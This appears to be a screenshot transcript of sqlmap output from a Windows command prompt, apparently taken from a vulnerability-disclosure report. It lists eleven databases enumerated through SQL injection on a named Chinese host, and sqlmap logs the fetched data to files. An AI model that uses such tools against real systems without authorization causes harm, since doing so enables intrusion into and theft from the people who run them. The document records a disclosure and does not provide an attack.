 管理员: C:\Windows\system32\cmd.exe
[12:44:30] [INFO] resumed: "SwtTraining"
[12:44:30] [INFO] resumed: "tempdb"
available databases [11]:
[*] CloudTeaching
[*] CMSRES_SJZ
[*] hz
[*] master
[*] model
[*] msdb
[*] RES_SJZ
[*] Res_statistic
[*] SwtResourcesData
[*] SwtTraining
[*] tempdb
[12:44:30] [INFO] fetched data logged to text files under 'F:\??3\sqlmap\output\
yjy.sjy.net.cn'
[*] shutting down at 12:44:30
F:\工具3\sqlmap>
www.wooyun.org